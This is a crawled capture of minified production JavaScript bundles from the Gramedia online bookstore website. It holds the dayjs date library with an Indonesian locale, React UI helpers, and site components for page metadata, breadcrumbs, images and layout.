HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:h||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:m||x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:y||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),u&&(0,r.jsx)("link",{rel:"canonical",href:x}),p,null==c?void 0:c.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))]})}},6520:function(t,e,n){"use strict";n.d(e,{Qx:function(){return c},XV:function(){return u},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return f},q9:function(){return o},vi:function(){return a},wH:function(){return l},yb:function(){return d}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",u="https://www.instagram.com/_gramedia.com_/",c="https://www.gramedia.com/blog",l="https://www.gramedia.com",d="https://play.google.com/store/apps/details?id=com.gramedia.retail",f="https://apps.apple.com/id/app/gramedia/id1422591223"},64913:function(t,e,n){t.exports=n(78351)},95285:function(t,e,n){"use strict";n.d(e,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...t){return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}function s(...t){return r.useCallback(a(...t),t)}},6875:function(t,e,n){"use strict";n.d(e,{g7:function(){return i}});var r=n(75271),a=n(95285),s=n(52676),i=r.forwardRef((t,e)=>{let{children:n,...a}=t,i=r.Children.toArray(n),u=i.find(c);if(u){let t=u.props.children,n=i.map(e=>e!==u?e:r.Children.count(t)>1?r.Children.only(null):r.isValidElement(t)?t.props.children:null);return(0,s.jsx)(o,{...a,ref:e,children:r.isValidElement(t)?r.cloneElement(t,void 0,n):null})}return(0,s.jsx)(o,{...a,ref:e,children:n})});i.displayName="Slot";var o=r.forwardRef((t,e)=>{let{children:n,...s}=t;if(r.isValidElement(n)){let t,i;let o=(t=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.ref:(t=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(t,e){let n={...e};for(let r in e){let a=t[r],s=e[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...t)=>{s(...t),a(...t)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...t,...n}}(s,n.props),ref:e?(0,a.F)(e,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var u=({children:t})=>(0,s.jsx)(s.Fragment,{children:t});function c(t){return r.isValidElement(t)&&t.type===u}},2808:function(t,e,n){"use strict";n.d(e,{j:function(){return s}});let r=t=>"boolean"==typeof t?"".concat(t):0===t?"0":t,a=function(){for(var t,e,n=0,r="";n<arguments.length;)(t=arguments[n++])&&(e=function t(e){var n,r,a="";if("string"==typeof e||"number"==typeof e)a+=e;else if("object"==typeof e){if(Array.isArray(e))for(n=0;n<e.length;n++)e[n]&&(r=t(e[n]))&&(a&&(a+=" "),a+=r);else for(n in e)e[n]&&(a&&(a+=" "),a+=n)}return a}(t))&&(r&&(r+=" "),r+=e);return r},s=(t,e)=>n=>{var s;if((null==e?void 0:e.variants)==null)return a(t,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=e,u=Object.keys(i).map(t=>{let e=null==n?void 0:n[t],a=null==o?void 0:o[t];if(null===e)return null;let s=r(e)||r(a);return i[t][s]}),c=n&&Object.entries(n).reduce((t,e)=>{let[n,r]=e;return void 0===r||(t[n]=r),t},{});return a(t,u,null==e?void 0:null===(s=e.compoundVariants)||void 0===s?void 0:s.reduce((t,e)=>{let{class:n,className:r,...a}=e;return Object.entries(a).every(t=>{let[e,n]=t;return Array.isArray(n)?n.includes({...o,...c}[e]):({...o,...c})[e]===n})?[...t,n,r]:t},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(t){t.O(0,[5171,4517,7048,7058,6823,6598,2022,2888,9774,179],function(){return t(t.s=66167)}),_N_E=t.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/240-a999859f32d723c4.js
body_size: 7364
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="32e01f34-08d2-4177-af6b-88c278212e6e",t._sentryDebugIdIdentifier="sentry-dbid-32e01f34-08d2-4177-af6b-88c278212e6e")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[240,4913],{7672:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",a="week",s="month",i="quarter",u="year",o="date",c="Invalid Date",l=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},m="en",h={};h[m]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}};var p="$isDayjsObject",y=function(t){return t instanceof x||!(!t||!t[p])},g=function t(e,n,r){var a;if(!e)return m;if("string"==typeof e){var s=e.toLowerCase();h[s]&&(a=s),n&&(h[s]=n,a=s);var i=e.split("-");if(!a&&i.length>1)return t(i[0])}else{var u=e.name;h[u]=e,a=u}return!r&&a&&(m=a),a||!r&&m},v=function(t,e){if(y(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new x(n)},b={s:f,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),a=e.clone().add(r,s),i=n-a<0,u=e.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-u:u-a))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(c){return({M:s,y:u,w:a,d:"day",D:o,h:r,m:n,s:e,ms:t,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};b.l=g,b.i=y,b.w=function(t,e){return v(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var x=function(){function f(t){this.$L=g(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[p]=!0}var m=f.prototype;return m.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(b.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(l);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(e)}(t),this.init()},m.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},m.$utils=function(){return b},m.isValid=function(){return this.$d.toString()!==c},m.isSame=function(t,e){var n=v(t);return this.startOf(e)<=n&&n<=this.endOf(e)},m.isAfter=function(t,e){return v(t)<this.startOf(e)},m.isBefore=function(t,e){return this.endOf(e)<v(t)},m.$g=function(t,e,n){return b.u(t)?this[e]:this.set(n,t)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(t,i){var c=this,l=!!b.u(i)||i,d=b.p(t),f=function(t,e){var n=b.w(c.$u?Date.UTC(c.$y,e,t):new Date(c.$y,e,t),c);return l?n:n.endOf("day")},m=function(t,e){return b.w(c.toDate()[t].apply(c.toDate("s"),(l?[0,0,0,0]:[23,59,59,999]).slice(e)),c)},h=this.$W,p=this.$M,y=this.$D,g="set"+(this.$u?"UTC":"");switch(d){case u:return l?f(1,0):f(31,11);case s:return l?f(1,p):f(0,p+1);case a:var v=this.$locale().weekStart||0,x=(h<v?h+7:h)-v;return f(l?y-x:y+(6-x),p);case"day":case o:return m(g+"Hours",0);case r:return m(g+"Minutes",1);case n:return m(g+"Seconds",2);case e:return m(g+"Milliseconds",3);default:return this.clone()}},m.endOf=function(t){return this.startOf(t,!1)},m.$set=function(a,i){var c,l=b.p(a),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[o]=d+"Date",c[s]=d+"Month",c[u]=d+"FullYear",c[r]=d+"Hours",c[n]=d+"Minutes",c[e]=d+"Seconds",c[t]=d+"Milliseconds",c)[l],m="day"===l?this.$D+(i-this.$W):i;if(l===s||l===u){var h=this.clone().set(o,1);h.$d[f](m),h.init(),this.$d=h.set(o,Math.min(this.$D,h.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},m.set=function(t,e){return this.clone().$set(t,e)},m.get=function(t){return this[b.p(t)]()},m.add=function(t,i){var o,c=this;t=Number(t);var l=b.p(i),d=function(e){var n=v(c);return b.w(n.date(n.date()+Math.round(e*t)),c)};if(l===s)return this.set(s,this.$M+t);if(l===u)return this.set(u,this.$y+t);if("day"===l)return d(1);if(l===a)return d(7);var f=((o={})[n]=6e4,o[r]=36e5,o[e]=1e3,o)[l]||1,m=this.$d.getTime()+t*f;return b.w(m,this)},m.subtract=function(t,e){return this.add(-1*t,e)},m.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=t||"YYYY-MM-DDTHH:mm:ssZ",a=b.z(this),s=this.$H,i=this.$m,u=this.$M,o=n.weekdays,l=n.months,f=n.meridiem,m=function(t,n,a,s){return t&&(t[n]||t(e,r))||a[n].slice(0,s)},h=function(t){return b.s(s%12||12,t,"0")},p=f||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(t,r){return r||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return b.s(e.$y,4,"0");case"M":return u+1;case"MM":return b.s(u+1,2,"0");case"MMM":return m(n.monthsShort,u,l,3);case"MMMM":return m(l,u);case"D":return e.$D;case"DD":return b.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return m(n.weekdaysMin,e.$W,o,2);case"ddd":return m(n.weekdaysShort,e.$W,o,3);case"dddd":return o[e.$W];case"H":return String(s);case"HH":return b.s(s,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return p(s,i,!0);case"A":return p(s,i,!1);case"m":return String(i);case"mm":return b.s(i,2,"0");case"s":return String(e.$s);case"ss":return b.s(e.$s,2,"0");case"SSS":return b.s(e.$ms,3,"0");case"Z":return a}return null}(t)||a.replace(":","")})},m.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},m.diff=function(t,o,c){var l,d=this,f=b.p(o),m=v(t),h=(m.utcOffset()-this.utcOffset())*6e4,p=this-m,y=function(){return b.m(d,m)};switch(f){case u:l=y()/12;break;case s:l=y();break;case i:l=y()/3;break;case a:l=(p-h)/6048e5;break;case"day":l=(p-h)/864e5;break;case r:l=p/36e5;break;case n:l=p/6e4;break;case e:l=p/1e3;break;default:l=p}return c?l:b.a(l)},m.daysInMonth=function(){return this.endOf(s).$D},m.$locale=function(){return h[this.$L]},m.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=g(t,e,!0);return r&&(n.$L=r),n},m.clone=function(){return b.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},f}(),M=x.prototype;return v.prototype=M,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",u],["$D",o]].forEach(function(t){M[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),v.extend=function(t,e){return t.$i||(t(e,x,v),t.$i=!0),v},v.locale=g,v.isDayjs=y,v.unix=function(t){return v(1e3*t)},v.en=h[m],v.Ls=h,v.p={},v},t.exports=e()},10821:function(t,e,n){var r;r=function(t){"use strict";var e={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(t){return t+"."}};return(t&&"object"==typeof t&&"default"in t?t:{default:t}).default.locale(e,null,!0),e},t.exports=r(n(7672))},58915:function(t,e){"use strict";e.Z={src:"https://static.gramedia.net/_next/static/media/footer-page-illustration.f81f0975.png",height:456,width:1824,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},39583:function(t,e,n){"use strict";var r=n(52676),a=n(96823),s=n.n(a),i=n(51298);e.Z=t=>{let{children:e,variant:n="default",href:a="",isExternal:u=!1,isSmall:o=!1,isDisabled:c,noLink:l=!1,className:d,download:f,target:m,prefetch:h=!1,...p}=t,y="default"===n,g=(0,i.cn)("text-s-semibold decoration-from-font outline-none",o?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",y&&"underline",!y&&"text-neutral-500",d);return l?(0,r.jsx)("span",{className:g,...p,children:e}):u?(0,r.jsx)("a",{href:a,target:m,className:g,download:f,...p,children:e}):(0,r.jsx)(s(),{href:a,target:m,className:g,prefetch:h||void 0,...p,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:e})}},12092:function(t,e,n){"use strict";n.d(e,{Z:function(){return u}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function u(t){let{children:e,topbarProps:n,withFooter:u=!0,withBottomNavbar:o=!0,withNavbar:c=!0,pageProps:l,pageIsGreyBgMweb:d=!1,navbarVariant:f,...m}=t,{isDesktop:h,isWebView:p}=(0,s.Z)(),y="primary"===f,g=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:l,topbarProps:n,withFooter:u,withBottomNavbar:o,withNavbar:c,navbarVariant:f,...m,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",h&&y&&"mt-[133px]",h&&!y&&"mt-[88px]",!h&&!(null==n?void 0:n.isTransparent)&&(!p||g)&&"mt-[56.5px]",!h&&o&&"mb-[56.5px]",h&&!c&&"mt-0",!h&&(l.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":u,children:e})})}},51317:function(t,e,n){"use strict";n.d(e,{aG:function(){return a},gN:function(){return c},Jb:function(){return i}});var r=n(52676);n(75271);var a=t=>{let{children:e,...n}=t;return(0,r.jsx)("nav",{"aria-label":"breadcrumb",...n,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:e})},s=n(51298),i=t=>{let{children:e,className:n,...a}=t;return(0,r.jsx)("ol",{className:(0,s.cn)("flex",n),...a,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:e})},u=n(64318),o=n(39583),c=t=>{let{children:e,isCurrent:n,href:a,...s}=t;return(0,r.jsxs)("li",{"aria-current":n&&"page",className:"flex items-center",...s,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(n||!a)&&(0,r.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:e}),!n&&a&&(0,r.jsx)(o.Z,{href:a,isSmall:!0,className:"max-w-[120px] truncate",children:e}),!n&&(0,r.jsx)(u.HRo,{className:"shrink-0"})]})}},37102:function(t,e,n){"use strict";n.d(e,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),s=n(45098),i=n(37058),u=n.n(i),o=n(59739),c=n(51298),l=n(27418),d=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=t.current;if(!n)return;let a=new IntersectionObserver(t=>{let[s]=t;(null==s?void 0:s.isIntersecting)?(r(!0),e.onlyOnce&&a.unobserve(n)):e.onlyOnce||r(!1)},{threshold:e.threshold||0,rootMargin:e.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[t,e.threshold,e.rootMargin,e.onlyOnce]),n};let f=t=>{try{return new URL(t),!0}catch(t){return!1}};var m=t=>{let{src:e,fallbackSrc:n="",className:i,errorClassName:m,transformationOptions:h,withTransformedUrl:p=!0,...y}=t,{isIos:g,isSafari:v}=(0,l.Z)(),b=function(t,e){let{width:n,height:r,resizeType:a=s.Nq.FIT,enlarge:i=!1,enabled:u=!0,quality:o}=e;if(!t)return"";if(!1===u||t.includes("fallback-images")||!f(t))return t;let c=(0,s.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});i&&c.enlarge(),o&&c.quality(o);let l=c.build({plain:!0,path:t,baseUrl:"https://image.gramedia.net"});return l.startsWith("".concat("https://image.gramedia.net","/-/"))?l.replace("/-/","/"):l}(e,null!=h?h:{}),[x,M]=(0,a.useState)(p?b:e),[w,$]=(0,a.useState)(!1),_=(0,a.useRef)(""),D=(0,a.useRef)(null),S=(0,a.useRef)(null),j=d(S,{onlyOnce:!0});return(0,a.useEffect)(()=>{var t;let e=setTimeout(()=>{var t;!(null==D?void 0:null===(t=D.current)||void 0===t?void 0:t.naturalWidth)&&j&&(g||v)&&($(!0),M(n))},3e3);return(null==D?void 0:null===(t=D.current)||void 0===t?void 0:t.naturalWidth)&&clearTimeout(e),()=>{clearTimeout(e)}},[D,j,g,v]),_.current||(_.current=(0,o.Z)()),(0,r.jsx)("div",{ref:S,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(j||!g||!v)&&(0,a.createElement)(u(),{...y,ref:D,className:(0,c.cn)(i,w&&m),key:_.current,src:x,unoptimized:!0,onError:()=>{$(!0),M(n)}})})}},77289:function(t,e,n){"use strict";n.d(e,{b:function(){return u}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),u=t=>{let{title:e="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:u="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:o="",jsonLdData:c,keyword:l="",ogType:d="",ogTitle:f,twitterSite:m,twitterCard:h,children:p,twitterImg:y}=t,g=new URL(o,i._n).toString(),v=n||"".concat(e).concat(e?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:v}),(0,r.jsx)("meta",{name:"title",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:l,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:h||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:y||u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),o&&(0,r.jsx)("link",{rel:"canonical",href:g}),p,null==c?void 0:c.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))]})}},30599:function(t,e,n){"use strict";n.d(e,{Z:function(){return r.Z}});var r=n(37102)},6520:function(t,e,n){"use strict";n.d(e,{Qx:function(){return c},XV:function(){return o},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return f},q9:function(){return u},vi:function(){return a},wH:function(){return l},yb:function(){return d}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",u="https://x.com/gramediadotcom",o="https://www.instagram.com/_gramedia.com_/",c="https://www.gramedia.com/blog",l="https://www.gramedia.com",d="https://play.google.com/store/apps/details?id=com.gramedia.retail",f="https://apps.apple.com/id/app/gramedia/id1422591223"},64913:function(t,e,n){t.exports=n(78351)},95285:function(t,e,n){"use strict";n.d(e,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...t){return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}function s(...t){return r.useCallback(a(...t),t)}},6875:function(t,e,n){"use strict";n.d(e,{g7:function(){return i}});var r=n(75271),a=n(95285),s=n(52676),i=r.forwardRef((t,e)=>{let{children:n,...a}=t,i=r.Children.toArray(n),o=i.find(c);if(o){let t=o.props.children,n=i.map(e=>e!==o?e:r.Children.count(t)>1?r.Children.only(null):r.isValidElement(t)?t.props.children:null);return(0,s.jsx)(u,{...a,ref:e,children:r.isValidElement(t)?r.cloneElement(t,void 0,n):null})}return(0,s.jsx)(u,{...a,ref:e,children:n})});i.displayName="Slot";var u=r.forwardRef((t,e)=>{let{children:n,...s}=t;if(r.isValidElement(n)){let t,i;let u=(t=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.ref:(t=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(t,e){let n={...e};for(let r in e){let a=t[r],s=e[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...t)=>{s(...t),a(...t)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...t,...n}}(s,n.props),ref:e?(0,a.F)(e,u):u})}return r.Children.count(n)>1?r.Children.only(null):null});u.displayName="SlotClone";var o=({children:t})=>(0,s.jsx)(s.Fragment,{children:t});function c(t){return r.isValidElement(t)&&t.type===o}},2808:function(t,e,n){"use strict";n.d(e,{j:function(){return s}});let r=t=>"boolean"==typeof t?"".concat(t):0===t?"0":t,a=function(){for(var t,e,n=0,r="";n<arguments.length;)(t=arguments[n++])&&(e=function t(e){var n,r,a="";if("string"==typeof e||"number"==typeof e)a+=e;else if("object"==typeof e){if(Array.isArray(e))for(n=0;n<e.length;n++)e[n]&&(r=t(e[n]))&&(a&&(a+=" "),a+=r);else for(n in e)e[n]&&(a&&(a+=" "),a+=n)}return a}(t))&&(r&&(r+=" "),r+=e);return r},s=(t,e)=>n=>{var s;if((null==e?void 0:e.variants)==null)return a(t,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:u}=e,o=Object.keys(i).map(t=>{let e=null==n?void 0:n[t],a=null==u?void 0:u[t];if(null===e)return null;let s=r(e)||r(a);return i[t][s]}),c=n&&Object.entries(n).reduce((t,e)=>{let[n,r]=e;return void 0===r||(t[n]=r),t},{});return a(t,o,null==e?void 0:null===(s=e.compoundVariants)||void 0===s?void 0:s.reduce((t,e)=>{let{class:n,className:r,...a}=e;return Object.entries(a).every(t=>{let[e,n]=t;return Array.isArray(n)?n.includes({...u,...c}[e]):({...u,...c})[e]===n})?[...t,n,r]:t},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}}]);